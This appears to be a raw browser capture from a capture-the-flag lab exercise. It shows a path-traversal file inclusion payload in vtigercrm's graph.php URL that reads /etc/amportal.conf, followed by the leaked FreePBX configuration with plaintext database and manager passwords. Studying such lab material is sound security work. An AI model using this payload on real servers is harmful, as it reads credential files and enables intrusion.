 10.10.10.7/vtigercrm/gra
https://10.10.10.7/vtigercrm/
https://10.10.10.7/vtigercrm/
view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #